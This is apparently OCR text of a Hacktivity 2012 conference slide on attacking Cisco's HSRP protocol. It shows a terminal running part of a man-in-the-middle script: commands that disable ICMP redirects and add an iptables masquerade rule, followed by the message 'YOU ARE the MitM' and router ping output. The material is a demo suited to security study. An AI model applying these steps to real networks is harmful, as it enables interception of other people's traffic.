 HACKTIVITY
Székely Tamás
Hello HSRP, viszlát HSRP
Terminal
Terminal
[Terminal]
Fri, 12 Oct 16:42
root
Terminal
File Edit View Terminal Go Help
--------------------------------------------
sysctl -w net.ipv4.conf.all.send_redirects=0
net.ipv4.conf.all.send_redirects = 0
sysctl -w net.ipv4.conf.eth0.send_redirects=0
net.ipv4.conf.eth0.send_redirects = 0
read
echo "----------------------------------------------"
----------------------------------------------
echo "Adding NAT rule to avoid asymmetric routing..."
Adding NAT rule to avoid asymmetric routing...
echo "----------------------------------------------"
----------------------------------------------
iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
echo "-----------------------------------------------"
-----------------------------------------------
echo "Congrat... YOU ARE the MitM :)"
Congrat... YOU ARE the MitM :)
echo "Press any key to exit and reset eth0 interface."
Press any key to exit and reset eth0 interface.
echo "-----------------------------------------------"
-----------------------------------------------
read
HR2
2
/2/4 ms
Type escape sequence to abort.
Sending 5, 100-byte ICMP Echos to 10.0.111.11, timeout is 2 seconds:
!!!!!
Success rate is 100 percent (5/5), round-trip min/avg/max = 1/3/4 ms
test#
kancellár.hu
12/10/2012